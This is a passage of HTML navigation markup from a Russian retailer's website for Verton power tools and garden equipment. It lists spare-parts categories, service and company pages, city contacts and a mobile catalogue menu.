						<span class="name option-font-bold">Дизельные пушки VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/zu_pzu_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b20/60_60_0/31jzo7mcw7yslt8o14wwc45bd0kgm3lo.png" alt="ЗУ, ПЗУ VERTON" title="ЗУ, ПЗУ VERTON" />
													</a>
					</div>
														<a href="/zapchasti/zu_pzu_verton/" title="ЗУ, ПЗУ VERTON">
						<span class="name option-font-bold">ЗУ, ПЗУ VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/kultivatory_motobloki_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/21a/60_60_0/5pfgaboc1o01l76zpts635zauab5brzj.jpg" alt="Культиваторы Мотоблоки VERTON" title="Культиваторы Мотоблоки VERTON" />
													</a>
					</div>
														<a href="/zapchasti/kultivatory_motobloki_verton/" title="Культиваторы Мотоблоки VERTON">
						<span class="name option-font-bold">Культиваторы Мотоблоки VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/moyki_verton_pw/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/98d/60_60_0/phfuqcvlx7itx4m8skzrgqisb8wkb0a5.jpg" alt="Мойки VERTON" title="Мойки VERTON" />
													</a>
					</div>
														<a href="/zapchasti/moyki_verton_pw/" title="Мойки VERTON">
						<span class="name option-font-bold">Мойки VERTON</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/teploventilyatory_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6fa/60_60_0/70kn6e60vaypoy8lamaud8a7ao1oosyu.png" alt="Тепловентиляторы VERTON" title="Тепловентиляторы VERTON" />
													</a>
					</div>
														<a href="/zapchasti/teploventilyatory_verton/" title="Тепловентиляторы VERTON">
						<span class="name option-font-bold">Тепловентиляторы VERTON</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/zapchasti/teploventilyatory_verton/zapchasti_novyy_prikhod_primernyy_perevod/" title="Запчасти новый приход примерный перевод"><span class="name">Запчасти новый приход примерный перевод</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/nasosy_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b32/60_60_0/5n05bh10o4q6iyuc6m43zrtimsjfvkl7.jpg" alt="Насосы VERTON" title="Насосы VERTON" />
													</a>
					</div>
														<a href="/zapchasti/nasosy_verton/" title="Насосы VERTON">
						<span class="name option-font-bold">Насосы VERTON</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/zapchasti/nasosy_verton/nasosnye_stantsii/" title="Насосные станции"><span class="name">Насосные станции</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/nasosy_verton/drenazhnye_nasosy/" title="Дренажные насосы"><span class="name">Дренажные насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/nasosy_verton/mini_nasosnye_stantsii/" title="Мини насосные станции"><span class="name">Мини насосные станции</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/nasosy_verton/nasosnye_stantsii_poverkh_nasosy/" title="Насосные станции Поверх.насосы"><span class="name">Насосные станции Поверх.насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/nasosy_verton/fekalnye_drenazhnye_nasosy/" title="Фекальные Дренажные насосы"><span class="name">Фекальные Дренажные насосы</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/kompressory_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/093/60_60_0/k0313c1cb1dotzavanz2gq598zmbd7k6.png" alt="Компрессоры VERTON" title="Компрессоры VERTON" />
													</a>
					</div>
														<a href="/zapchasti/kompressory_verton/" title="Компрессоры VERTON">
						<span class="name option-font-bold">Компрессоры VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/trimmery_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ec5/60_60_0/e7qf2rnpbnok63ls1ad9lpib3ee347cv.png" alt="Триммеры VERTON" title="Триммеры VERTON" />
													</a>
					</div>
														<a href="/zapchasti/trimmery_verton/" title="Триммеры VERTON">
						<span class="name option-font-bold">Триммеры VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/elektroskhemy_komplektuyushchie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/12f/60_60_0/6u27256whbw3izo8ysbzxxgphxsslvw3.jpg" alt="Электросхемы комплектующие" title="Электросхемы комплектующие" />
													</a>
					</div>
														<a href="/zapchasti/elektroskhemy_komplektuyushchie/" title="Электросхемы комплектующие">
						<span class="name option-font-bold">Электросхемы комплектующие</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/motobury_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e90/60_60_0/y36via4gdgqppqq8cv10af6go2ivnwgb.png" alt="Мотобуры VERTON" title="Мотобуры VERTON" />
													</a>
					</div>
														<a href="/zapchasti/motobury_verton/" title="Мотобуры VERTON">
						<span class="name option-font-bold">Мотобуры VERTON</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/zapchasti/motobury_verton/mb_370/" title="МБ-370"><span class="name">МБ-370</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/motobury_verton/mb_52_56/" title="МБ-52/56"><span class="name">МБ-52/56</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/motobury_verton/mb_70/" title="МБ-70"><span class="name">МБ-70</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/motobury_verton/shneki/" title="Шнеки"><span class="name">Шнеки</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/pily_benzinovye_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9b5/60_60_0/h3s8f27yw91xhztzq33kyznbiuhj8gq2.png" alt="Пилы бензиновые VERTON" title="Пилы бензиновые VERTON" />
													</a>
					</div>
														<a href="/zapchasti/pily_benzinovye_verton/" title="Пилы бензиновые VERTON">
						<span class="name option-font-bold">Пилы бензиновые VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/snegouborochnye_mashiny_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9bb/60_60_0/cxc8kyphml6o1hkf5801wlj95ys2816j.png" alt="Снегоуборочные машины VERTON" title="Снегоуборочные машины VERTON" />
													</a>
					</div>
														<a href="/zapchasti/snegouborochnye_mashiny_verton/" title="Снегоуборочные машины VERTON">
						<span class="name option-font-bold">Снегоуборочные машины VERTON</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/servis/servisnye-tsentry/">
								<div>
																		Сервис																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/servis/servisnye-tsentry/" title="Сервисные центры">
						<span class="name ">Сервисные центры</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/servis/detalirovki/" title="Деталировки">
						<span class="name ">Деталировки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/arenda/" title="Аренда инструмента">
						<span class="name ">Аренда инструмента</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/servis/price/" title="Прайс на ремонт">
						<span class="name ">Прайс на ремонт</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/servis/?" title="О сервисе">
						<span class="name ">О сервисе</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/history/index.php" title="История">
						<span class="name ">История</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/partners/" title="Партнёры">
						<span class="name ">Партнёры</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Лицензии и сертификаты">
						<span class="name ">Лицензии и сертификаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/smi-o-nas/" title="СМИ о нас">
						<span class="name ">СМИ о нас</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Сотрудники">
						<span class="name ">Сотрудники</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/requisites/" title="Реквизиты">
						<span class="name ">Реквизиты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/videoschool/">
								<div>
																		Видеошкола																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/charity/">
								<div>
																		Благотворительность																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  katalogpdf  ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/d/vVA_Z0pDkvzDxw" target="_blank">
								<div>
																		Скачать каталог																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/servis/servisnye-tsentry/?utm_get=zaprostp">
								<div>
																		Техподдержка																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/contacts/stores/9953/" title="Хабаровск">
						<span class="name ">Хабаровск</span>							</a>
																																			</li>
																																																																																						<li class="  active  parent-items">
																																							<a href="/contacts/stores/9956/" title="Новосибирск">
						<span class="name ">Новосибирск</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/stores/9955/" title="Екатеринбург">
						<span class="name ">Екатеринбург</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/stores/13480/" title="Москва">
						<span class="name ">Москва</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>

<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/178/ifcx24gnyt5gqstql2z90o2oxyyy0k1t.png" alt="Verton" title="Verton" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/product/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/contacts/stores/9956/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+78002222310">+7 800 222 23 10<span class="descr">Звонок бесплатный</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+74212930020">+7 (4212) 93-00-20</a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/akkumulyatornaya_tekhnika/" title="Аккумуляторная техника">
																				<span class="top-mobile-menu__title">Аккумуляторная техника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/akkumulyatornaya_tekhnika/">Аккумуляторная техника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/akkumulyatornaya_tekhnika/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya/" title="Комплектующие для аккумуляторного оборудования">
																												<span class="top-mobile-menu__title">Комплектующие для аккумуляторного оборудования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/akkumulyatornaya_tekhnika/pily_akkumulyatornye_1/" title="Пилы аккумуляторные">
																												<span class="top-mobile-menu__title">Пилы аккумуляторные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/akkumulyatornaya_tekhnika/trimmery_akkumulyatornye_1/" title="Триммеры аккумуляторные">
																												<span class="top-mobile-menu__title">Триммеры аккумуляторные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/" title="Строительная техника">
																				<span class="top-mobile-menu__title">Строительная техника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/stroitelnaya_tekhnika/">Строительная техника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/betonosmesiteli/" title="Бетоносмесители">
																												<span class="top-mobile-menu__title">Бетоносмесители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/vibroplity/" title="Виброплиты">
																												<span class="top-mobile-menu__title">Виброплиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/vibrotrambovki/" title="Вибротрамбовки">
																												<span class="top-mobile-menu__title">Вибротрамбовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/benzorezy/" title="Бензорезы">
																												<span class="top-mobile-menu__title">Бензорезы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/stroitelnaya_tekhnika/generatory/" title="Генераторы">
																												<span class="top-mobile-menu__title">Генераторы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/pnevmooborudovanie/" title="Пневмооборудование">
																				<span class="top-mobile-menu__title">Пневмооборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/pnevmooborudovanie/">Пневмооборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/pnevmooborudovanie/kompressory_bezmaslyanye/" title="Компрессоры безмасляные">
																												<span class="top-mobile-menu__title">Компрессоры безмасляные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/pnevmooborudovanie/kompressory_remennye/" title="Компрессоры ременные">
																												<span class="top-mobile-menu__title">Компрессоры ременные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/pnevmooborudovanie/pnevmoinstrument/" title="Пневмоинструмент">
																												<span class="top-mobile-menu__title">Пневмоинструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/pnevmooborudovanie/kompressory_koaksialnye/" title="Компрессоры коаксиальные">
																												<span class="top-mobile-menu__title">Компрессоры коаксиальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/moyki_vysokogo_davleniya/" title="Мойки высокого давления">
																				<span class="top-mobile-menu__title">Мойки высокого давления</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
